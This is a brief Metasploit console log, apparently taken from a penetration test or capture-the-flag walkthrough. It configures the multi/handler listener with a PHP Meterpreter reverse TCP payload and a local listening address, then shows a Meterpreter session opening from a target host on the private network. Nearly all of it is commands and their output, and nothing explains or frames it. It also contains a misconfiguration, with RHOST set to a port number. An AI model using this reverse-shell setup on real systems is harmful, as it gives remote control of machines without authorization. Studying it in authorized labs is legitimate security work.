 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set RHOST 4444
RHOST => 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:39854) at 2021-10-30 23:39:33 -0700
meterpreter >